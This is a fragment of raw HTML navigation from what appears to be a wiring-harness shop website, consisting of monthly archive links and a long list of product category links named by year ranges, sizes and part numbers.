	<li><a href='https://linewiringharness.com/2018/09/'>September 2018</a></li>
	<li><a href='https://linewiringharness.com/2018/08/'>August 2018</a></li>
	<li><a href='https://linewiringharness.com/2018/07/'>July 2018</a></li>
	<li><a href='https://linewiringharness.com/2018/06/'>June 2018</a></li>
	<li><a href='https://linewiringharness.com/2018/05/'>May 2018</a></li>
	<li><a href='https://linewiringharness.com/2018/04/'>April 2018</a></li>
	<li><a href='https://linewiringharness.com/2018/03/'>March 2018</a></li>
	<li><a href='https://linewiringharness.com/2018/02/'>February 2018</a></li>
	<li><a href='https://linewiringharness.com/2018/01/'>January 2018</a></li>
	<li><a href='https://linewiringharness.com/2017/12/'>December 2017</a></li>
		</ul>
</div><div class="side1"><h3 class="widget-title">Department</h3>		<ul>
	<li class="cat-item cat-item-5738"><a href="https://linewiringharness.com/category/100mm/" >-100mm</a>
</li>
	<li class="cat-item cat-item-5067"><a href="https://linewiringharness.com/category/00-02/" >00-02</a>
</li>
	<li class="cat-item cat-item-5781"><a href="https://linewiringharness.com/category/0013667v006/" >0013667v006</a>
</li>
	<li class="cat-item cat-item-4737"><a href="https://linewiringharness.com/category/01-03/" >01-03</a>
</li>
	<li class="cat-item cat-item-2936"><a href="https://linewiringharness.com/category/02-03/" >02-03</a>
</li>
	<li class="cat-item cat-item-2603"><a href="https://linewiringharness.com/category/02-06/" >02-06</a>
</li>
	<li class="cat-item cat-item-586"><a href="https://linewiringharness.com/category/03-04/" >03-04</a>
</li>
	<li class="cat-item cat-item-1167"><a href="https://linewiringharness.com/category/03-05/" >03-05</a>
</li>
	<li class="cat-item cat-item-960"><a href="https://linewiringharness.com/category/03-06/" >03-06</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://linewiringharness.com/category/03-07/" >03-07</a>
</li>
	<li class="cat-item cat-item-6767"><a href="https://linewiringharness.com/category/03540551z/" >03540551z</a>
</li>
	<li class="cat-item cat-item-3912"><a href="https://linewiringharness.com/category/038971782b/" >038971782b</a>
</li>
	<li class="cat-item cat-item-4464"><a href="https://linewiringharness.com/category/04-05/" >04-05</a>
</li>
	<li class="cat-item cat-item-3879"><a href="https://linewiringharness.com/category/04-06/" >04-06</a>
</li>
	<li class="cat-item cat-item-2808"><a href="https://linewiringharness.com/category/04-08/" >04-08</a>
</li>
	<li class="cat-item cat-item-6165"><a href="https://linewiringharness.com/category/04-14/" >04-14</a>
</li>
	<li class="cat-item cat-item-662"><a href="https://linewiringharness.com/category/05-07/" >05-07</a>
</li>
	<li class="cat-item cat-item-4708"><a href="https://linewiringharness.com/category/06-07/" >06-07</a>
</li>
	<li class="cat-item cat-item-2889"><a href="https://linewiringharness.com/category/06-08/" >06-08</a>
</li>
	<li class="cat-item cat-item-4084"><a href="https://linewiringharness.com/category/06-09/" >06-09</a>
</li>
	<li class="cat-item cat-item-1813"><a href="https://linewiringharness.com/category/07-08/" >07-08</a>
</li>
	<li class="cat-item cat-item-4651"><a href="https://linewiringharness.com/category/07-09/" >07-09</a>
</li>
	<li class="cat-item cat-item-5288"><a href="https://linewiringharness.com/category/07-11/" >07-11</a>
</li>
	<li class="cat-item cat-item-3837"><a href="https://linewiringharness.com/category/08-11/" >08-11</a>
</li>
	<li class="cat-item cat-item-6729"><a href="https://linewiringharness.com/category/08-12/" >08-12</a>
</li>
	<li class="cat-item cat-item-5342"><a href="https://linewiringharness.com/category/08-13/" >08-13</a>
</li>
	<li class="cat-item cat-item-4610"><a href="https://linewiringharness.com/category/09-12/" >09-12</a>
</li>
	<li class="cat-item cat-item-3195"><a href="https://linewiringharness.com/category/09-14/" >09-14</a>
</li>
	<li class="cat-item cat-item-5705"><a href="https://linewiringharness.com/category/1-50m/" >1-50m</a>
</li>
	<li class="cat-item cat-item-2110"><a href="https://linewiringharness.com/category/10-11/" >10-11</a>
</li>
	<li class="cat-item cat-item-944"><a href="https://linewiringharness.com/category/10-13/" >10-13</a>
</li>
	<li class="cat-item cat-item-5743"><a href="https://linewiringharness.com/category/100m/" >100m</a>
</li>
	<li class="cat-item cat-item-581"><a href="https://linewiringharness.com/category/100w/" >100w</a>
</li>
	<li class="cat-item cat-item-6161"><a href="https://linewiringharness.com/category/100work/" >100work</a>
</li>
	<li class="cat-item cat-item-2930"><a href="https://linewiringharness.com/category/102mm/" >102mm</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://linewiringharness.com/category/108w/" >108w</a>
</li>
	<li class="cat-item cat-item-6838"><a href="https://linewiringharness.com/category/10xed/" >10xed</a>
</li>
	<li class="cat-item cat-item-2581"><a href="https://linewiringharness.com/category/11-15/" >11-15</a>
</li>
	<li class="cat-item cat-item-5984"><a href="https://linewiringharness.com/category/11-16/" >11-16</a>
</li>
	<li class="cat-item cat-item-2339"><a href="https://linewiringharness.com/category/110cc/" >110cc</a>
</li>
	<li class="cat-item cat-item-7036"><a href="https://linewiringharness.com/category/114d/" >114d</a>
</li>
	<li class="cat-item cat-item-4127"><a href="https://linewiringharness.com/category/12-14/" >12-14</a>
</li>
	<li class="cat-item cat-item-3997"><a href="https://linewiringharness.com/category/12-16/" >12-16</a>
</li>
	<li class="cat-item cat-item-1588"><a href="https://linewiringharness.com/category/12-18/" >12-18</a>
</li>
	<li class="cat-item cat-item-4481"><a href="https://linewiringharness.com/category/12-19/" >12-19</a>
</li>
	<li class="cat-item cat-item-4568"><a href="https://linewiringharness.com/category/12-20/" >12-20</a>
</li>
	<li class="cat-item cat-item-4700"><a href="https://linewiringharness.com/category/12-21/" >12-21</a>
</li>
	<li class="cat-item cat-item-1883"><a href="https://linewiringharness.com/category/12-74/" >12-74</a>
</li>
	<li class="cat-item cat-item-2819"><a href="https://linewiringharness.com/category/12-circuit/" >12-circuit</a>
</li>
	<li class="cat-item cat-item-578"><a href="https://linewiringharness.com/category/120w/" >120w</a>
</li>
	<li class="cat-item cat-item-1852"><a href="https://linewiringharness.com/category/125cc/" >125cc</a>
</li>
	<li class="cat-item cat-item-5451"><a href="https://linewiringharness.com/category/125i/" >125i</a>
</li>
	<li class="cat-item cat-item-4031"><a href="https://linewiringharness.com/category/13-15/" >13-15</a>
</li>
	<li class="cat-item cat-item-1377"><a href="https://linewiringharness.com/category/13-18/" >13-18</a>
</li>
	<li class="cat-item cat-item-7163"><a href="https://linewiringharness.com/category/13-22/" >13-22</a>
</li>
	<li class="cat-item cat-item-7125"><a href="https://linewiringharness.com/category/13-pin/" >13-pin</a>
</li>
	<li class="cat-item cat-item-5969"><a href="https://linewiringharness.com/category/14-17/" >14-17</a>
</li>
	<li class="cat-item cat-item-980"><a href="https://linewiringharness.com/category/14-18/" >14-18</a>
</li>
	<li class="cat-item cat-item-3762"><a href="https://linewiringharness.com/category/14-19/" >14-19</a>
</li>
	<li class="cat-item cat-item-6805"><a href="https://linewiringharness.com/category/14-20/" >14-20</a>
</li>
	<li class="cat-item cat-item-1196"><a href="https://linewiringharness.com/category/144w/" >144w</a>
</li>
	<li class="cat-item cat-item-4041"><a href="https://linewiringharness.com/category/15-19/" >15-19</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://linewiringharness.com/category/150w/" >150w</a>
</li>
	<li class="cat-item cat-item-5114"><a href="https://linewiringharness.com/category/16-17/" >16-17</a>
</li>
	<li class="cat-item cat-item-4717"><a href="https://linewiringharness.com/category/16-19/" >16-19</a>
</li>
	<li class="cat-item cat-item-4427"><a href="https://linewiringharness.com/category/16-20/" >16-20</a>
</li>
	<li class="cat-item cat-item-4683"><a href="https://linewiringharness.com/category/16-21/" >16-21</a>
</li>
	<li class="cat-item cat-item-7143"><a href="https://linewiringharness.com/category/16-25/" >16-25</a>
</li>
	<li class="cat-item cat-item-6696"><a href="https://linewiringharness.com/category/165ft/" >165ft</a>
</li>
	<li class="cat-item cat-item-3008"><a href="https://linewiringharness.com/category/17-18/" >17-18</a>
</li>
	<li class="cat-item cat-item-4374"><a href="https://linewiringharness.com/category/17-19/" >17-19</a>
</li>
	<li class="cat-item cat-item-5147"><a href="https://linewiringharness.com/category/17-20/" >17-20</a>
</li>
	<li class="cat-item cat-item-7014"><a href="https://linewiringharness.com/category/17-on/" >17-on</a>
</li>
	<li class="cat-item cat-item-2079"><a href="https://linewiringharness.com/category/18-19/" >18-19</a>
</li>
	<li class="cat-item cat-item-7135"><a href="https://linewiringharness.com/category/18-20/" >18-20</a>
</li>
	<li class="cat-item cat-item-2761"><a href="https://linewiringharness.com/category/18-2020/" >18-2020</a>
</li>
	<li class="cat-item cat-item-5445"><a href="https://linewiringharness.com/category/18-22/" >18-22</a>
</li>
	<li class="cat-item cat-item-6485"><a href="https://linewiringharness.com/category/18-on/" >18-on</a>
</li>
	<li class="cat-item cat-item-351"><a href="https://linewiringharness.com/category/1800w/" >1800w</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://linewiringharness.com/category/180w/" >180w</a>
</li>
	<li class="cat-item cat-item-2825"><a href="https://linewiringharness.com/category/184bhp/" >184bhp</a>
</li>
	<li class="cat-item cat-item-6703"><a href="https://linewiringharness.com/category/19-0897/" >19-0897</a>
</li>
	<li class="cat-item cat-item-5425"><a href="https://linewiringharness.com/category/19-20/" >19-20</a>
</li>
	<li class="cat-item cat-item-4037"><a href="https://linewiringharness.com/category/19-21/" >19-21</a>
</li>
	<li class="cat-item cat-item-6620"><a href="https://linewiringharness.com/category/19-on/" >19-on</a>
</li>
	<li class="cat-item cat-item-2630"><a href="https://linewiringharness.com/category/1928-1948/" >1928-1948</a>
</li>
	<li class="cat-item cat-item-1355"><a href="https://linewiringharness.com/category/1928-47/" >1928-47</a>
</li>
	<li class="cat-item cat-item-1353"><a href="https://linewiringharness.com/category/1931-50/" >1931-50</a>
</li>
	<li class="cat-item cat-item-3317"><a href="https://linewiringharness.com/category/1932-55/" >1932-55</a>
</li>
	<li class="cat-item cat-item-3093"><a href="https://linewiringharness.com/category/1936-53/" >1936-53</a>
</li>
	<li class="cat-item cat-item-2515"><a href="https://linewiringharness.com/category/1937/" >1937-</a>
</li>
	<li class="cat-item cat-item-2560"><a href="https://linewiringharness.com/category/1937-1940/" >1937-1940</a>
</li>
	<li class="cat-item cat-item-3062"><a href="https://linewiringharness.com/category/1937-1946/" >1937-1946</a>
</li>
	<li class="cat-item cat-item-3768"><a href="https://linewiringharness.com/category/1946-80/" >1946-80</a>
</li>
	<li class="cat-item cat-item-3226"><a href="https://linewiringharness.com/category/1947-54/" >1947-54</a>
</li>
	<li class="cat-item cat-item-826"><a href="https://linewiringharness.com/category/1947-55/" >1947-55</a>
</li>
	<li class="cat-item cat-item-1349"><a href="https://linewiringharness.com/category/1947-59/" >1947-59</a>
</li>
	<li class="cat-item cat-item-1939"><a href="https://linewiringharness.com/category/1948-1963/" >1948-1963</a>
</li>
	<li class="cat-item cat-item-3388"><a href="https://linewiringharness.com/category/1948-50/" >1948-50</a>
</li>
	<li class="cat-item cat-item-1351"><a href="https://linewiringharness.com/category/1948-56/" >1948-56</a>
</li>
	<li class="cat-item cat-item-3001"><a href="https://linewiringharness.com/category/1949-1986/" >1949-1986</a>
</li>
	<li class="cat-item cat-item-3190"><a href="https://linewiringharness.com/category/1949-54/" >1949-54</a>
</li>
	<li class="cat-item cat-item-729"><a href="https://linewiringharness.com/category/1950-1954/" >1950-1954</a>
</li>
	<li class="cat-item cat-item-2379"><a href="https://linewiringharness.com/category/1950-65/" >1950-65</a>
</li>
	<li class="cat-item cat-item-2823"><a href="https://linewiringharness.com/category/1952-79/" >1952-79</a>
</li>
	<li class="cat-item cat-item-741"><a href="https://linewiringharness.com/category/1953-1964/" >1953-1964</a>
</li>
	<li class="cat-item cat-item-2145"><a href="https://linewiringharness.com/category/1953-56/" >1953-56</a>
</li>
	<li class="cat-item cat-item-3023"><a href="https://linewiringharness.com/category/1953-60/" >1953-60</a>
</li>
	<li class="cat-item cat-item-3505"><a href="https://linewiringharness.com/category/1953-70/" >1953-70</a>
</li>
	<li class="cat-item cat-item-2812"><a href="https://linewiringharness.com/category/1953-86/" >1953-86</a>
</li>
	<li class="cat-item cat-item-7053"><a href="https://linewiringharness.com/category/1954-62/" >1954-62</a>
</li>
	<li class="cat-item cat-item-3244"><a href="https://linewiringharness.com/category/1954-66/" >1954-66</a>
</li>
	<li class="cat-item cat-item-1298"><a href="https://linewiringharness.com/category/1955-1957/" >1955-1957</a>
</li>
	<li class="cat-item cat-item-3301"><a href="https://linewiringharness.com/category/1955-56/" >1955-56</a>
</li>
	<li class="cat-item cat-item-2868"><a href="https://linewiringharness.com/category/1955-57/" >1955-57</a>
</li>
	<li class="cat-item cat-item-1761"><a href="https://linewiringharness.com/category/1955-59/" >1955-59</a>
</li>
	<li class="cat-item cat-item-1530"><a href="https://linewiringharness.com/category/1957-60/" >1957-60</a>
</li>
	<li class="cat-item cat-item-3160"><a href="https://linewiringharness.com/category/1957-70/" >1957-70</a>
</li>
	<li class="cat-item cat-item-3750"><a href="https://linewiringharness.com/category/1958-1964/" >1958-1964</a>
</li>
	<li class="cat-item cat-item-3246"><a href="https://linewiringharness.com/category/1958-88/" >1958-88</a>
</li>
	<li class="cat-item cat-item-2676"><a href="https://linewiringharness.com/category/1960s/" >1960&#039;s</a>
</li>
	<li class="cat-item cat-item-2641"><a href="https://linewiringharness.com/category/1960-64/" >1960-64</a>
</li>
	<li class="cat-item cat-item-549"><a href="https://linewiringharness.com/category/1960-66/" >1960-66</a>
</li>
	<li class="cat-item cat-item-2609"><a href="https://linewiringharness.com/category/1961-1964/" >1961-1964</a>
</li>
	<li class="cat-item cat-item-3123"><a href="https://linewiringharness.com/category/1961-1966/" >1961-1966</a>
</li>
	<li class="cat-item cat-item-1528"><a href="https://linewiringharness.com/category/1961-64/" >1961-64</a>
</li>
	<li class="cat-item cat-item-2121"><a href="https://linewiringharness.com/category/1962-1964/" >1962-1964</a>
</li>
	<li class="cat-item cat-item-1752"><a href="https://linewiringharness.com/category/1962-1967/" >1962-1967</a>
</li>
	<li class="cat-item cat-item-2425"><a href="https://linewiringharness.com/category/1962-1976/" >1962-1976</a>
</li>
	<li class="cat-item cat-item-1556"><a href="https://linewiringharness.com/category/1962-65/" >1962-65</a>
</li>
	<li class="cat-item cat-item-3676"><a href="https://linewiringharness.com/category/1962-67/" >1962-67</a>
</li>
	<li class="cat-item cat-item-2522"><a href="https://linewiringharness.com/category/1962-74/" >1962-74</a>
</li>
	<li class="cat-item cat-item-3292"><a href="https://linewiringharness.com/category/1962-76/" >1962-76</a>
</li>
	<li class="cat-item cat-item-2693"><a href="https://linewiringharness.com/category/1963-66/" >1963-66</a>
</li>
	<li class="cat-item cat-item-543"><a href="https://linewiringharness.com/category/1964-1967/" >1964-1967</a>
</li>
	<li class="cat-item cat-item-808"><a href="https://linewiringharness.com/category/1964-66/" >1964-66</a>
</li>
	<li class="cat-item cat-item-356"><a href="https://linewiringharness.com/category/1964-67/" >1964-67</a>
</li>
	<li class="cat-item cat-item-2593"><a href="https://linewiringharness.com/category/1964-72/" >1964-72</a>
</li>
	<li class="cat-item cat-item-2496"><a href="https://linewiringharness.com/category/1964-73/" >1964-73</a>
</li>
	<li class="cat-item cat-item-1946"><a href="https://linewiringharness.com/category/1964-74/" >1964-74</a>
</li>
	<li class="cat-item cat-item-1823"><a href="https://linewiringharness.com/category/1965-1966/" >1965-1966</a>
</li>
	<li class="cat-item cat-item-524"><a href="https://linewiringharness.com/category/1966-1977/" >1966-1977</a>
</li>
	<li class="cat-item cat-item-1343"><a href="https://linewiringharness.com/category/1966-68/" >1966-68</a>
</li>
	<li class="cat-item cat-item-2690"><a href="https://linewiringharness.com/category/1966-74/" >1966-74</a>
</li>
	<li class="cat-item cat-item-3137"><a href="https://linewiringharness.com/category/1966-79/" >1966-79</a>
</li>
	<li class="cat-item cat-item-3726"><a href="https://linewiringharness.com/category/1967-1968/" >1967-1968</a>
</li>
	<li class="cat-item cat-item-3870"><a href="https://linewiringharness.com/category/1967-1969/" >1967-1969</a>
</li>
	<li class="cat-item cat-item-1426"><a href="https://linewiringharness.com/category/1967-1972/" >1967-1972</a>
</li>
	<li class="cat-item cat-item-3154"><a href="https://linewiringharness.com/category/1967-1975/" >1967-1975</a>
</li>
	<li class="cat-item cat-item-621"><a href="https://linewiringharness.com/category/1967-68/" >1967-68</a>
</li>
	<li class="cat-item cat-item-2306"><a href="https://linewiringharness.com/category/1967-72/" >1967-72</a>
</li>
	<li class="cat-item cat-item-1066"><a href="https://linewiringharness.com/category/1967-75/" >1967-75</a>
</li>
	<li class="cat-item cat-item-2850"><a href="https://linewiringharness.com/category/1967-79/" >1967-79</a>
</li>
	<li class="cat-item cat-item-1971"><a href="https://linewiringharness.com/category/1968-1969/" >1968-1969</a>
</li>
	<li class="cat-item cat-item-997"><a href="https://linewiringharness.com/category/1968-1971/" >1968-1971</a>
</li>
	<li class="cat-item cat-item-1516"><a href="https://linewiringharness.com/category/1968-70/" >1968-70</a>
</li>
	<li class="cat-item cat-item-1490"><a href="https://linewiringharness.com/category/1968-72/" >1968-72</a>
</li>
	<li class="cat-item cat-item-3197"><a href="https://linewiringharness.com/category/1968-74/" >1968-74</a>
</li>
	<li class="cat-item cat-item-1635"><a href="https://linewiringharness.com/category/1969-1972/" >1969-1972</a>
</li>
	<li class="cat-item cat-item-562"><a href="https://linewiringharness.com/category/1969-72/" >1969-72</a>
</li>
	<li class="cat-item cat-item-1662"><a href="https://linewiringharness.com/category/1970-1973/" >1970-1973</a>
</li>
	<li class="cat-item cat-item-6507"><a href="https://linewiringharness.com/category/1970-1974/" >1970-1974</a>
</li>
	<li class="cat-item cat-item-2294"><a href="https://linewiringharness.com/category/1970-72/" >1970-72</a>
</li>
	<li class="cat-item cat-item-3424"><a href="https://linewiringharness.com/category/1970-73/" >1970-73</a>
</li>
	<li class="cat-item cat-item-1757"><a href="https://linewiringharness.com/category/1970-74/" >1970-74</a>
</li>
	<li class="cat-item cat-item-3560"><a href="https://linewiringharness.com/category/1970-88/" >1970-88</a>
</li>
	<li class="cat-item cat-item-1175"><a href="https://linewiringharness.com/category/1971-72/" >1971-72</a>
</li>
	<li class="cat-item cat-item-3091"><a href="https://linewiringharness.com/category/1971-73/" >1971-73</a>
</li>
	<li class="cat-item cat-item-1714"><a href="https://linewiringharness.com/category/1971-74/" >1971-74</a>
</li>
	<li class="cat-item cat-item-3261"><a href="https://linewiringharness.com/category/1972-80/" >1972-80</a>
</li>
	<li class="cat-item cat-item-2052"><a href="https://linewiringharness.com/category/1973-1974/" >1973-1974</a>
</li>
	<li class="cat-item cat-item-417"><a href="https://linewiringharness.com/category/1973-1982/" >1973-1982</a>
</li>
	<li class="cat-item cat-item-3233"><a href="https://linewiringharness.com/category/1973-1987/" >1973-1987</a>
</li>
	<li class="cat-item cat-item-503"><a href="https://linewiringharness.com/category/1973-79/" >1973-79</a>
</li>
	<li class="cat-item cat-item-785"><a href="https://linewiringharness.com/category/1973-82/" >1973-82</a>
</li>
	<li class="cat-item cat-item-3278"><a href="https://linewiringharness.com/category/1973-87/" >1973-87</a>
</li>
	<li class="cat-item cat-item-1642"><a href="https://linewiringharness.com/category/1974-78/" >1974-78</a>
</li>
	<li class="cat-item cat-item-2374"><a href="https://linewiringharness.com/category/1975-1976/" >1975-1976</a>
</li>
	<li class="cat-item cat-item-4071"><a href="https://linewiringharness.com/category/1976-1980/" >1976-1980</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://linewiringharness.com/category/1976-86/" >1976-86</a>
</li>
	<li class="cat-item cat-item-3781"><a href="https://linewiringharness.com/category/1977-1978/" >1977-1978</a>
</li>
	<li class="cat-item cat-item-3647"><a href="https://linewiringharness.com/category/1978-87/" >1978-87</a>
</li>
	<li class="cat-item cat-item-2820"><a href="https://linewiringharness.com/category/1978-88/" >1978-88</a>
</li>
	<li class="cat-item cat-item-1842"><a href="https://linewiringharness.com/category/1979-80/" >1979-80</a>
</li>
	<li class="cat-item cat-item-3089"><a href="https://linewiringharness.com/category/1979-89/" >1979-89</a>
</li>
	<li class="cat-item cat-item-3528"><a href="https://linewiringharness.com/category/1980-1986/" >1980-1986</a>
</li>
	<li class="cat-item cat-item-2903"><a href="https://linewiringharness.com/category/1980-86/" >1980-86</a>
</li>
	<li class="cat-item cat-item-1141"><a href="https://linewiringharness.com/category/1987-1993/" >1987-1993</a>
</li>
	<li class="cat-item cat-item-1144"><a href="https://linewiringharness.com/category/1987-1994/" >1987-1994</a>
</li>
	<li class="cat-item cat-item-6582"><a href="https://linewiringharness.com/category/1990-2016/" >1990-2016</a>
</li>
	<li class="cat-item cat-item-1831"><a href="https://linewiringharness.com/category/1992-1993/" >1992-1993</a>
</li>
	<li class="cat-item cat-item-4415"><a href="https://linewiringharness.com/category/1992-1994/" >1992-1994</a>
</li>
	<li class="cat-item cat-item-4581"><a href="https://linewiringharness.com/category/1993-1995/" >1993-1995</a>
</li>
	<li class="cat-item cat-item-2791"><a href="https://linewiringharness.com/category/1994-1995/" >1994-1995</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://linewiringharness.com/category/1994-1997/" >1994-1997</a>
</li>
	<li class="cat-item cat-item-5158"><a href="https://linewiringharness.com/category/1995-2005/" >1995-2005</a>
</li>
	<li class="cat-item cat-item-3374"><a href="https://linewiringharness.com/category/1996-2002/" >1996-2002</a>
</li>
	<li class="cat-item cat-item-1021"><a href="https://linewiringharness.com/category/1997-2001/" >1997-2001</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://linewiringharness.com/category/1997-2004/" >1997-2004</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://linewiringharness.com/category/1997-2006/" >1997-2006</a>
</li>
	<li class="cat-item cat-item-2011"><a href="https://linewiringharness.com/category/1998-2003/" >1998-2003</a>
</li>
	<li class="cat-item cat-item-2801"><a href="https://linewiringharness.com/category/1998-2013/" >1998-2013</a>
</li>
	<li class="cat-item cat-item-415"><a href="https://linewiringharness.com/category/1999-2001/" >1999-2001</a>
</li>
	<li class="cat-item cat-item-5337"><a href="https://linewiringharness.com/category/1999-2003/" >1999-2003</a>
</li>
	<li class="cat-item cat-item-2487"><a href="https://linewiringharness.com/category/1999-2004/" >1999-2004</a>
</li>
	<li class="cat-item cat-item-5419"><a href="https://linewiringharness.com/category/1999-2005/" >1999-2005</a>
</li>
	<li class="cat-item cat-item-559"><a href="https://linewiringharness.com/category/1999-2006/" >1999-2006</a>
</li>
	<li class="cat-item cat-item-2672"><a href="https://linewiringharness.com/category/1999-2015/" >1999-2015</a>
</li>
	<li class="cat-item cat-item-1253"><a href="https://linewiringharness.com/category/1new/" >1new</a>
</li>
	<li class="cat-item cat-item-6937"><a href="https://linewiringharness.com/category/1replacement/" >1replacement</a>
</li>
	<li class="cat-item cat-item-6892"><a href="https://linewiringharness.com/category/20-24/" >20-24</a>
</li>
	<li class="cat-item cat-item-4050"><a href="https://linewiringharness.com/category/2000-2006/" >2000-2006</a>
</li>
	<li class="cat-item cat-item-1074"><a href="https://linewiringharness.com/category/2001-2004/" >2001-2004</a>
</li>
	<li class="cat-item cat-item-3930"><a href="https://linewiringharness.com/category/2001-2006/" >2001-2006</a>
</li>
	<li class="cat-item cat-item-476"><a href="https://linewiringharness.com/category/2002-2004/" >2002-2004</a>
</li>
	<li class="cat-item cat-item-2337"><a href="https://linewiringharness.com/category/2002-2006/" >2002-2006</a>
</li>
	<li class="cat-item cat-item-725"><a href="https://linewiringharness.com/category/2003-2004/" >2003-2004</a>
</li>
	<li class="cat-item cat-item-329"><a href="https://linewiringharness.com/category/2003-2005/" >2003-2005</a>
</li>
	<li class="cat-item cat-item-3954"><a href="https://linewiringharness.com/category/2003-2006/" >2003-2006</a>
</li>
	<li class="cat-item cat-item-399"><a href="https://linewiringharness.com/category/2003-2007/" >2003-2007</a>
</li>
	<li class="cat-item cat-item-5614"><a href="https://linewiringharness.com/category/2003-2012/" >2003-2012</a>
</li>
	<li class="cat-item cat-item-1539"><a href="https://linewiringharness.com/category/2004-2010/" >2004-2010</a>
</li>
	<li class="cat-item cat-item-554"><a href="https://linewiringharness.com/category/2005-2007/" >2005-2007</a>
</li>
	<li class="cat-item cat-item-978"><a href="https://linewiringharness.com/category/2005-2008/" >2005-2008</a>
</li>
	<li class="cat-item cat-item-1202"><a href="https://linewiringharness.com/category/2005-2009/" >2005-2009</a>
</li>
	<li class="cat-item cat-item-1655"><a href="https://linewiringharness.com/category/2005-2015/" >2005-2015</a>
</li>
	<li class="cat-item cat-item-1107"><a href="https://linewiringharness.com/category/2006-2007/" >2006-2007</a>
</li>
	<li class="cat-item cat-item-3151"><a href="https://linewiringharness.com/category/2006-20075/" >2006-20075</a>
</li>
	<li class="cat-item cat-item-1318"><a href="https://linewiringharness.com/category/2006-2008/" >2006-2008</a>
</li>
	<li class="cat-item cat-item-1185"><a href="https://linewiringharness.com/category/2006-2009/" >2006-2009</a>
</li>
	<li class="cat-item cat-item-4054"><a href="https://linewiringharness.com/category/2006-2010/" >2006-2010</a>
</li>
	<li class="cat-item cat-item-765"><a href="https://linewiringharness.com/category/2006-2013/" >2006-2013</a>
</li>
	<li class="cat-item cat-item-1127"><a href="https://linewiringharness.com/category/2006-2015/" >2006-2015</a>
</li>
	<li class="cat-item cat-item-2512"><a href="https://linewiringharness.com/category/2007/" >2007-</a>
</li>
	<li class="cat-item cat-item-3916"><a href="https://linewiringharness.com/category/2007-10/" >2007-10</a>
</li>
	<li class="cat-item cat-item-2005"><a href="https://linewiringharness.com/category/2007-2009/" >2007-2009</a>
</li>
	<li class="cat-item cat-item-4596"><a href="https://linewiringharness.com/category/2007-2011/" >2007-2011</a>
</li>
	<li class="cat-item cat-item-6350"><a href="https://linewiringharness.com/category/2007-2017/" >2007-2017</a>
</li>
	<li class="cat-item cat-item-2680"><a href="https://linewiringharness.com/category/2007-2018/" >2007-2018</a>
</li>
	<li class="cat-item cat-item-1549"><a href="https://linewiringharness.com/category/2008-15/" >2008-15</a>
</li>
	<li class="cat-item cat-item-2713"><a href="https://linewiringharness.com/category/2008-2009/" >2008-2009</a>
</li>
	<li class="cat-item cat-item-426"><a href="https://linewiringharness.com/category/2008-2014/" >2008-2014</a>
</li>
	<li class="cat-item cat-item-499"><a href="https://linewiringharness.com/category/2008-2015/" >2008-2015</a>
</li>
	<li class="cat-item cat-item-1815"><a href="https://linewiringharness.com/category/2009-14/" >2009-14</a>
</li>
	<li class="cat-item cat-item-822"><a href="https://linewiringharness.com/category/2009-15/" >2009-15</a>
</li>
	<li class="cat-item cat-item-3828"><a href="https://linewiringharness.com/category/2009-2011/" >2009-2011</a>
</li>
	<li class="cat-item cat-item-2327"><a href="https://linewiringharness.com/category/2009-2014/" >2009-2014</a>
</li>
	<li class="cat-item cat-item-1910"><a href="https://linewiringharness.com/category/2010-17/" >2010-17</a>
</li>
	<li class="cat-item cat-item-6517"><a href="https://linewiringharness.com/category/2010-2011/" >2010-2011</a>
</li>
	<li class="cat-item cat-item-6286"><a href="https://linewiringharness.com/category/2010-2013/" >2010-2013</a>
</li>
	<li class="cat-item cat-item-5748"><a href="https://linewiringharness.com/category/2010-2015/" >2010-2015</a>
</li>
	<li class="cat-item cat-item-3259"><a href="https://linewiringharness.com/category/2011-2014/" >2011-2014</a>
</li>
	<li class="cat-item cat-item-5123"><a href="https://linewiringharness.com/category/2011-2015/" >2011-2015</a>
</li>
	<li class="cat-item cat-item-5394"><a href="https://linewiringharness.com/category/2011-2016/" >2011-2016</a>
</li>
	<li class="cat-item cat-item-6003"><a href="https://linewiringharness.com/category/2012-2013/" >2012-2013</a>
</li>
	<li class="cat-item cat-item-5483"><a href="https://linewiringharness.com/category/2012-2015/" >2012-2015</a>
</li>
	<li class="cat-item cat-item-6369"><a href="https://linewiringharness.com/category/2012-2016/" >2012-2016</a>
</li>
	<li class="cat-item cat-item-6028"><a href="https://linewiringharness.com/category/2012-2021/" >2012-2021</a>
</li>
	<li class="cat-item cat-item-1104"><a href="https://linewiringharness.com/category/2013-2016/" >2013-2016</a>
</li>
	<li class="cat-item cat-item-1270"><a href="https://linewiringharness.com/category/2013-2017/" >2013-2017</a>
</li>
	<li class="cat-item cat-item-4633"><a href="https://linewiringharness.com/category/2013-2020/" >2013-2020</a>
</li>
	<li class="cat-item cat-item-3877"><a href="https://linewiringharness.com/category/2014-17/" >2014-17</a>
</li>
	<li class="cat-item cat-item-2022"><a href="https://linewiringharness.com/category/2014-18/" >2014-18</a>
</li>
	<li class="cat-item cat-item-457"><a href="https://linewiringharness.com/category/2014-2016/" >2014-2016</a>
</li>
	<li class="cat-item cat-item-3990"><a href="https://linewiringharness.com/category/2014-2017/" >2014-2017</a>
</li>
	<li class="cat-item cat-item-3306"><a href="https://linewiringharness.com/category/2014-2019/" >2014-2019</a>
</li>
	<li class="cat-item cat-item-3551"><a href="https://linewiringharness.com/category/2014-2021/" >2014-2021</a>
</li>
	<li class="cat-item cat-item-5389"><a href="https://linewiringharness.com/category/2015-2016/" >2015-2016</a>
</li>
	<li class="cat-item cat-item-6156"><a href="https://linewiringharness.com/category/2015-2019/" >2015-2019</a>
</li>
	<li class="cat-item cat-item-4543"><a href="https://linewiringharness.com/category/2015-2020/" >2015-2020</a>
</li>
	<li class="cat-item cat-item-7147"><a href="https://linewiringharness.com/category/2015-2022/" >2015-2022</a>
</li>
	<li class="cat-item cat-item-4514"><a href="https://linewiringharness.com/category/2016-2018/" >2016-2018</a>
</li>
	<li class="cat-item cat-item-6126"><a href="https://linewiringharness.com/category/2016-2019/" >2016-2019</a>
</li>
	<li class="cat-item cat-item-3192"><a href="https://linewiringharness.com/category/2017-18/" >2017-18</a>
</li>
	<li class="cat-item cat-item-5167"><a href="https://linewiringharness.com/category/2017-2019/" >2017-2019</a>
</li>
